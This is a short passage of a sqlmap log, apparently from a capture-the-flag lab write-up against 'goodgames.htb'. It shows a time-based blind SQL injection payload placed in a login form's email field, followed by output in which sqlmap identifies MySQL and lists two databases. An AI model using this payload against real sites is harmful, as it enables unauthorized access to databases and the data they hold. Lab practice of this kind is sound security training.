 Payload: email=test@test.com' AND (SELECT 9297 FROM (SELECT(SLEEP(5)))rZiY) AND 'ZpQi'='ZpQi&password=Xtromera@123
---
[13:08:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:08:33] [INFO] fetching database names
[13:08:33] [INFO] fetching number of databases
[13:08:33] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[13:08:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent pote
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[13:08:59] [INFO] retrieved:
[13:09:04] [INFO] adjusting time delay to 2 seconds due to good response times
information_sc
hema
[13:11:44] [INFO] retrieved: main
available databases [2]:
[*] information_schema
[*] main
[13:12:18] [INFO] fetched data logged to text files under '/home/twilight/.local/share/sqlmap/output/goodgames.htb'
[*] ending @ 13:12:18 /2024-11-16/